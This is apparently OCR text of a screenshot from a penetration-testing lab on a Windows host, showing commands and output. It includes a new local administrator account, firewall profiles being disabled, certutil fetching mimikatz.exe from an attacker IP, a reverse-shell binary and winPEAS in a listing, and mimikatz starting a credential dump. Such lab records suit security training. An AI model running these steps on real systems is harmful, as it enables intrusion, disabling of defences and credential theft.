 1 2 3 4
172.16.11.11
23:56
kali@kali: ~/Desktop/ad/staging
File Actions Edit View Help
kali@kali: ~/Desktop/ad/staging
kali@kali: ~
Account active Yes
Account expires Never
Password last set ?11/?11/?
Password expires ?12/?23/?
Password changeable ?11/?11/?
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administ
Global Group memberships *None
The command completed successfully.
C:\Users>reg add "HKLM\SYSTEM\CurrentC
REG_DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet
D /d 0 /f
The operation completed successfully.
C:\Users>netsh advfirewall set allprof
netsh advfirewall set allprofiles stat
Ok.
C:\Users>whoami
whoami
nt authority\system
C:\Users>
FreeRDP: ms01
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Public>certutil.exe -f -urlcache http://172.16.11.11/mimikatz.exe mimi.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public>dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\Public
11/11/2023 12:53 AM <DIR> .
11/11/2023 12:53 AM <DIR> ..
11/10/2023 02:44 PM <DIR> Documents
03/18/2019 08:52 PM <DIR> Downloads
11/11/2023 12:56 AM 1,250,056 mimi.exe
11/11/2023 12:54 AM 1,880 mimikatz.log
03/18/2019 08:52 PM <DIR> Music
03/18/2019 08:52 PM <DIR> Pictures
03/18/2019 08:52 PM <DIR> Videos
11/11/2023 12:22 AM 2,387,456 winpeas.exe
11/11/2023 12:36 AM 7,168 winrev443.exe
4 File(s) 3,646,560 bytes
7 Dir(s) 14,709,776,384 bytes free
C:\Users\Public>mimi.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #
mimikatz #
mimikatz #
mimikatz # lsa
Type here to search
12:56 AM
11/11/2023
1